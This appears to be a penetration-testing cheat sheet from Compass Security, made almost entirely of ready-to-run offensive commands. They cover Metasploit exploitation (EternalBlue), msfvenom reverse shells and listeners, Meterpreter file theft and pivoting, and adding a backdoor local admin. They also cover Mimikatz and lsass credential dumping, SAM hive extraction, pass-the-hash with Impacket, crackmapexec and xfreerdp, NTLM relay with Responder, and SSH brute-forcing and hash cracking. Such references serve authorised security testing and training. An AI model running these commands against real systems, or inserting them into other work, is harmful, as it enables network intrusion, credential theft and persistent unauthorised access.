 Vulnerability DBs and Exploits
Exploit search (local copy of the Exploit-DB):
# searchsploit apache
Show exploit file path and copy it into clipboard:
# searchsploit -p 40142
Online vulnerability and exploit databases:
▪ cvedetails.com, exploit-db.com,
packetstormsecurity.com
Cracking
Try SSH passwords from a wordlist:
# ncrack -p 22 --user root -P
./passwords.txt 10.5.23.0/24
Determine hash type:
# hashid 869d[...]bd88
Show example hash types for hashcat:
# hashcat --example-hashes
Crack hashes (e.g. 5600 for NetNTLMv2 type):
# hashcat -m 5600 -a 0 hash.txt
/path/to/wordlists/*
Crack hashes using John the Ripper:
# john hashes.txt
Metasploit Framework
Start Metasploit:
# msfconsole
Search exploit:
> search eternalblue
Use exploit:
msf > use exploit/windows/smb/ms17_…
Configure exploit:
msf exploit(…) > show options
msf exploit(…) > set TARGET 10.5.23.42
Run exploit:
msf exploit(…) > exploit
Generate reverse shell (WAR):
# msfvenom -p
java/jsp_shell_reverse_tcp LHOST=<your
ip address> LPORT=443 -f war > sh.war
Reverse shell listener:
> use exploit/multi/handler
> set payload
linux/x64/shell_reverse_tcp
> set LHOST 10.5.23.42 # attacker
> set LPORT 443
> exploit
Upgrade to Meterpreter (or press ^Z (Ctrl-Z)):
background
Background session 1? [y/N] y
> sessions # list sessions
> sessions -u 1 # Upgrade
> sessions 2 # interact with session 2
meterpreter > sysinfo # use it
Upload / download files:
meterpreter > upload pwn.exe
meterpreter > download c:\keepass.kdb
Execute a file:
meterpreter > execute -i -f /your/bin
Port forwarding to localhost:
meterpreter > portfwd add -l 2323 -p
3389 -r 10.5.23.23
Background Meterpreter session:
meterpreter > background
Pivoting through existing Meterpreter session:
> use post/multi/manage/autoroute
> set session 2 # meterpreter session
> run
> route
SOCKS via Meterpreter (requires autoroute):
> use auxiliary/server/socks4a
> set SRVPORT 8080
> run
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Connect through SOCKS proxy:
# proxychains ncat 172.23.5.42 1337
Linux Privilege Escalation
#
Enumerate local information (-t for more tests):
# curl -o /tmp/linenum
https://raw.githubusercontent.com/rebo
otuser/LinEnum/master/LinEnum.sh
# bash /tmp/linenum -r /tmp/report
Other hardening checks can be done using lynis
or LinPEAS.
Use sudo/SUID/capabilities/etc. exploits from
gtfobins.github.io.
Windows Privilege Escalation
>_
Copy PowerUp.ps1 from GitHub "Pow-
erShellMafia/PowerSploit" into PowerShell to
bypass ExecutionPolicy and execute Invoke-
AllChecks. Use the abuse functions.
Add a new local admin:
C:\> net user backdoor P@ssw0rd23
C:\> net localgroup Administrators
backdoor /add
Scan for network shares:
# smbmap.py --host-file smbhosts.txt -
u Administrator -p PasswordOrHash
Windows Credentials Gathering
Start Mimikatz and create log file:
C:\>mimikatz.exe
# privilege::debug
# log C:\tmp\mimikatz.log
Read lsass.exe process dump:
# sekurlsa::minidump lsass.dmp
Dump lsass.exe in taskmgr or procdump.
Show passwords/hashes of logged in users:
# sekurlsa::logonpasswords
Backup SYSTEM & SAM hive:
C:\>reg save HKLM\SYSTEM system.hiv
C:\>reg save HKLM\SAM sam.hiv
Extract hashes using Mimikatz:
# lsadump::sam /system:system.hiv
/sam:sam.hiv
Pass-the-Hash
Shell via pass-the-hash (Impacket Tools):
# ./psexec.py -hashes
:011AD41795657A8ED80AB3FF6F078D03
domain/username@10.5.23.42
Over a subnet and extract SAM file:
# crackmapexec -u Administrator -H
:011AD41795657A8ED80AB3FF6F078D03
10.5.23.0/24 --sam
Browse shares via pass-the-hash:
# ./smbclient.py
domain/usrname@10.5.23.42 -hashes
:011AD41795657A8ED80AB3FF6F078D03
RDP via pass-the-hash:
# xfreerdp /u:user /d:domain /pth:
011AD41795657A8ED80AB3FF6F078D03
/v:10.5.23.42
Meterpreter via pass-the-hash:
msf > set payload
windows/meterpreter/reverse_tcp
msf > set LHOST 10.5.23.42 # attacker
msf > set LPORT 443
msf > set RHOST 10.5.23.21 # victim
msf > set SMBPass 01[...]03:01[...]03
msf > exploit
meterpreter > shell
C:\WINDOWS\system32>
NTLM Relay
Vulnerable if message_signing: disabled:
# nmap -n -Pn -p 445 --script smb-
security-mode 10.5.23.0/24
Disable SMB and HTTP in Responder.conf and
start Responder:
# ./Responder.py -I eth0
NTLM Relay to target and extract SAM file:
# ./ntlmrelayx.py -smb2support -t
smb://10.5.23.42
NTLM Relay using socks proxy:
# ./ntlmrelayx.py -tf targets.txt
-smb2support -socks
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Access files via SOCKS proxy:
# proxychains smbclient -m smb3
'\\10.5.23.42\C$' -W pc05 -U
Administrator%invalidPwd
Active Directory
Use SharpHound to gather information and im-
port into Bloodhound to analyze.
Download PingCastle from pingcastle.com and
generate Report.
More Online References
▪ GitHub "swisskyrepo/PayloadsAllTheThings"
▪ GitHub "danielmiessler/SecLists
▪ GitHub "enaqx/awesome-pentest"
COMPASS
SECURITY